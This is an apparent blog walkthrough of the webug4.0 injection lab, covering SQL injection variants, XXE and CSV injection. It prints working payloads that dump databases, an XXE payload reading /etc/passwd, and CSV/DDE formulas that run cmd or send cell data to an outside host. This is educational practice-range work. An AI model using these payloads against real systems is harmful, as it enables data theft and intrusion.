webug4.0(注入1-8)
webug4.0(注入1-8)

1、显错注入
shot
0、查找闭合方式
数字型:?id=1 正常
单引号: ?id=1' 报错,
双引号: ?id=1” 正常
括号: ?id=1) 正常
综上,可知闭合方式为单引号闭合。单引号报错如下:
1、查询数据库
?id=1' union select 1,group_concat(schema_name) from information_schema.schemata %23

前三个是mysql自带的,我们只需要注意后面的几个就可以了。
2、确认当前的数据库。
?id=1' union select 1,database() %23

注:schema()也只能查当前使用的数据库。
3、查表:查询当前使用数据库下的表
?id=1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='webug'%23

我们可以看见flag表,这是不是我们需要的表呢?瞅瞅
4、查表中的字段:查询flag表中出现的字段。
?id=1' union select 1,group_concat(column_name) from information_schema.columns where table_schema='webug' and table_name='flag'%23
flag表中显示的字段:
5、确认表中内容:对应字段的值。
id字段的值:
id=1' union select 1,group_concat(id) from flag%23

flag字段的值:
?id=1' union select 1,group_concat(flag) from flag%23

可知flag表的结构为:
| id | flag |
|---|---|
| 1 | dfafdasfafdsadfa |
输入flag,成功。
2、布尔注入
shot
0、查看闭合方式,类似于第一关,但是这里并不是输出错误语句,仅仅是不正常显示罢了。(即有些文字没有显示出来)如下:
不正常显示:
正常显示:
1、闯关方法:页面是否正常显示去判断语句是否正确。那语句是什么,该怎么构造呢?
例如判断数据库名称的长度我们可以使用语句:
1' and length(database())>=1 %23
,将1不断地增加,直到发生报错,从而确定数据库的长度。后期数据库的字母构成也是如此。
具体步骤参考如下:
1’ and length(database())>=1–+ //判断数据库的长度
1’ and substr(database(),1,1)=‘t’ --+ //判断数据库第一个字母的值
1’ and substr(database(),2,1)=‘q’ --+ //判断数据库的第二个字母的值
1’ and ord(substr(database(),1,1))=115–+ //利用ord和ASCII判断数据库库名
1’ and substr(database(),2,1)=’q’–+ //利用substr判断数据库的库名
1’ and substr(select table_name from information_schema.table wheretable_schema=‘sql’ limit 0,1),1,1)=‘e’ --+ //利用substr判断数据库的表名
来自于:https://www.cnblogs.com/wxj1711652908/p/12381523.html
3、延时注入
0、判断闭合
数字型:
?id=1 and sleep(1)%23
页面、响应时间都正常
单引号:
?id=1' and sleep(1)%23
页面不正常显示,响应时间过长
括号:
?id=1) and sleep(1)%23
页面、响应时间都正常
双引号:
?id=1) and sleep(1)%23
页面、响应时间都正常
1、闯关方法:类似于第二关,页面是否正常显示,或者页面响应时间是否正常去判断语句是否正确。那语句是什么,该怎么构造呢?
例如判断数据库名称的长度我们可以使用语句:
?id=1' and sleep(if(length(database())>1, 0, 3))
将1不断地增加,直到发生页面响应时间过长,从而确定数据库的长度。后期数据库的字母构成也是如此。
if(条件,true,false) :条件为真时返回true值,否则返回false的值。 sleep():等待一定时间后执行SQL语句,单位为秒, length(str):返回字符串长度 mid(str,start,length):截取字符串,从1开始,0及超过部分返回null。 ord(str):返回字符串第一个字符的ASCII值。
4、POST注入
0、判断闭合方式
搜索111、222、gram均无反应
搜索右括号) 无反应
双引号” 无反应
单引号 ‘ 报错
1、可见闭合方式为单引号闭合。但是无论我们搜索什么都不会显示结果。因此尝试一下之前的方法,
order by 和 union 不可行,因为不会显示结果; 布尔注入 不可行,因为页面不会发生改变; 延时注入 可行,通过对页面的请求响应时间判断sleep语句是否执行了。由于这里是post请求,所以#不必转换成%23。
2、闯关攻略:类似于上一关延时注入,但是后面可能略有变化。
' and sleep(3) # 秒开 ' and sleep(300) # 秒开
百度:可能是由于sql语句后面是where content=' ' ,所以可能查询条件一条语句都没有查询到。如果是这样的话,我们就需要将and变为or。 果真: ' or sleep(3) # 请求了7秒才会显示。。。
注入点找到了,那么后期的话注入语句便类似于第三关延时注入。
5、过滤注入
0、闭合方式
过程类似于第四关,判断后可以知道闭合方式为单引号。
1、注入点:
' and sleep(3) # 秒开 ' or sleep(3) # 响应时间过长,OK注入点找到了,后面的参考前面的传观过程吧。
6、宽字节注入
参考链接:https://www.cnblogs.com/yuuki-aptx/p/10548307.html
0、判断注入点
数字型:?id=1 正常 单引号: ?id=1' 正常 双引号: ?id=1” 正常 括号: ?id=1) 正常 宽字节:?id=1%df ' 报错,报错显示如下: ?id=2%df ' %23 正常显示

1、闯关方法类似于第一关:
判断字段数:如下,可以知道字段数为2
?id=2%df' order by 2%23 # 正常显示 ?id=2%df' order by 3%23 # 报错
- 1、查找数据库:
?id=2%df' union select 1,database()%23

- 2、查找所有数据库:
?id=1%df' union select 1,group_concat(schema_name) from information_schema.schemata %23

- 3、查找表名
最开始按照之前的方法where table_schema= 'webug'发现会产生报错。
?id=1%df' union select 1,group_concat(table_name) from information_schema.tables where table_schema='webug' %23
报错信息如下,我们可以发现单引号被过滤了,即他可能过滤了单引号。所以我们
?id=1%df' union select 1,group_concat(table_name) from information_schema.tables where table_schema=0x7765627567 %23

- 4、查找字段名:env_list表中的字段
?id=1%df' union select 1,group_concat(column_name ) from information_schema.columns where table_name=0x656e765f6c697374 %23

- 5、查找flag
?id=1%df' union select 1,envFlag from webug.env_list where id=6 %23

flag为:dfsadfsadfas
7、xxe注入
-
什么是xxe漏洞?
XML外部实体注入(XML External Entity)简称XXE漏洞,XML用于标记电子文件使其具体结构性的标记语言,可以用来标记数据,定义数据类型,是一种允许用户对自己的标记语言进行定义的源语言,XML文档结构包括XML声明,DTD文档类型定义,文档元素。 -
xxe语法结构

<?xml version="1.0"?>XML声明 <!DOCTYPE note [ <!ELEMENT note(to,from,heading,body)> <!ELEMENT to(#PCDATA)> <!ELEMENT from(#PCDATA)> 文档定义类型(DATA) <!ELEMENT heading(#PCDATA)> <!ELEMENT body(#PCDATA)> ]> <note> <to>tove</to> <from>jani</from> <heading>reminder</heading> <body>don't forget me this weekend</body> 文档元素 </note>
- xxe语法结构
其中.文档类型定义(DTD)可以是内部声明也可以引用外部DTD,如下所示
内部声明DTD格式:
引用外部DTD格式:
在DTD中进行实体声明时,将使用ENTITY关键词来声明,实体是用于定义引用普通文本或特殊字符的快捷方式的变量,实体可在内部或外部进行声明,如下所示
内部声明实体格式:<!ENTITY 实体名称 "实体的值">
引用外部实体格式:<!ENTITY 实体名称 SYSTEMT "URL">
来自于:什么是xxe漏洞?
1、随便输入一些东西,可以发现会有回显,而且回显没有啥子变化。(好的,我开始看不懂了。。。。)
2、利用burp抓包,可以发现是post请求。
3、按照网上的思路构造一个xmL,然后查看回显。
来自于:https://blog.csdn.net/nex1less/article/details/100009134
<?xml version="1.0"?> <helo> <batch id="test"> <title>I love XML</title> <test>XML is the best!</test> </batch> </helo>

4、查看源码,观看payload。
在线URL解码,结果如下:
<?xml version="1.0"?> <!DOCTYPE ANY [ <!ENTITY content SYSTEM "file:///d:/1.txt"> ]> <note> <name>&content;</name> </note>
5、由于靶场原来的配置和我的不相同,所以在file:///d:/1.txt时,输入的路径会不相同。因此,我们可以自建一个1.txt,然后内容为:flag=ddfasdfsafsadfsd 。
自建文件参考链接:xxe注入:https://blog.csdn.net/nex1less/article/details/100009134
额,我懒,,所以直接文件包含一个我电脑中存在的文件,例如:/etc/passwd。payload如下:
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd">]> <test> <wsw>&xxe;</wsw> </test>
8、csv注入
参考链接:webug4.0-csv注入:https://blog.csdn.net/nex1less/article/details/100009157
- 1、什么是csv注入?
CSV公式注入(CSV Injection)是一种会造成巨大影响的攻击向量。攻击包含向恶意的EXCEL公式中注入可以输出或以CSV文件读取的参数。当在Excel中打开CSV文件时,文件会从CSV描述转变为原始的Excel格式,包括Excel提供的所有动态功能。在这个过程中,CSV中的所有Excel公式都会执行。当该函数有合法意图时,很易被滥用并允许恶意代码执行。
来自于:https://www.freebuf.com/vuls/195656.html
- 2.cvs注入的原理时是什么?
当输入一个公式,会被Excel自动运算并执行。而当你输入一个别的Excel本身不存在的功能时,Excel就会被微软的另一种机制:DDE机制调用。
例如:执行cmd弹出计算器。现在还是会有弹框的,但不知道为什么我的计算器就是
=cmd|' /C calc'!A0
=HYPERLINK("http://linux.im?test="&A2&A3,"Error: Please click me!")

- 3.什么是DDE?
DDE是一种动态数据交换机制(Dynamic Data Exchange,DDE)。使用DDE通讯需要两个Windows应用程序,其中一个作为服务器处理信息,另外一个作为客户机从服务器获得信息。客户机应用程序向当前所激活的服务器应用程序发送一条消息请求信息,服务器应用程序根据该信息作出应答,从而实现两个程序之间的数据交换。详细请点击



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· Linux系列:如何用heaptrack跟踪.NET程序的非托管内存泄露
· 开发者必知的日志记录最佳实践
· SQL Server 2025 AI相关能力初探
· Linux系列:如何用 C#调用 C方法造成内存泄露
· AI与.NET技术实操系列(二):开始使用ML.NET
· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本
· C#/.NET/.NET Core优秀项目和框架2025年2月简报
· Manus爆火,是硬核还是营销?
· 终于写完轮子一部分:tcp代理 了,记录一下
· 【杭电多校比赛记录】2025“钉耙编程”中国大学生算法设计春季联赛(1)